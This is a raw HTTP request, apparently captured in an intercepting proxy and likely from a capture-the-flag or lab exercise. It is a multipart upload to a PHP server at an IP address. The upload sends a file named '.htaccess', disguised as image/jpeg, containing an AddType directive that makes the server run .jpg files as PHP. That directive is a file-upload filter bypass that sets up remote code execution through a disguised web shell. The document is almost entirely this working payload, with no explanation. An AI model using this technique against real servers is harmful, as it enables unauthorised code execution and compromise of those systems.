 1 POST http://39.71.44.204:21025/ HTTP/1.1
2 Host: 39.71.44.204:21025
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.71.44.204:21025
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryS7dxqhkXA9bH5vIk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4210.0 Safari/537.36 Edg/86.0.594.1
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.71.44.204:21025/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,fr;q=0.5
13 Cookie: PHPSESSID=a3c013eae03fd3aa8a3f7a1d368b84d2
14 Connection: close
15
16 ------WebKitFormBoundaryS7dxqhkXA9bH5vIk
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 AddType application/x-httpd-php .jpg
21
22 ------WebKitFormBoundaryS7dxqhkXA9bH5vIk
23 Content-Disposition: form-data; name="submit"
24
25
26 ------WebKitFormBoundaryS7dxqhkXA9bH5vIk--
27
Search...
0 matches
\n
Pretty